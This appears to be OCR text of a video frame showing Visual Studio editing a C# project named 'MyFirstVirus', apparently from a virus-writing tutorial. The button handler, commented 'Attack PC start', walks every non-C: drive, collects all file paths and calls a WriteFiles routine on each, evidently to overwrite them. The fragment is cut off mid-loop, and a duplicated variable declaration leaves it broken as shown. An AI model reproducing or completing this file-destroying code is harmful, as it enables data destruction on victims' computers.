 Form1.cs* Form1.cs [Design]
Server Explorer
Toolbox
C# MyFirstVirus MyFirstVirus.Form1 button1_Click(object sender, EventArgs e)
1 reference
15 public Form1()
16 {
17 InitializeComponent();
18 }
19
1 reference
20 private void button1_Click(object sender, EventArgs e)
21 {
22 //Attack PC start
23 List<string> list = new List<string>();
24 foreach (DriveInfo f in DriveInfo.GetDrives())
25 {
26 if (f.ToString() != @"C:\")
27 {
28 list = DirSearch(f.ToString());
29 }
30 }
31 foreach (string item in list)
32 {
33 WriteFiles(item);
34 }
35
36 //END
37
38
39
40 //WriteFiles(@"F:\TestFolder\Name List.xlsx");
41 List<string> list = DirSearch(@"F:\TestFolder");
42 foreach (string iteam in list)
43 {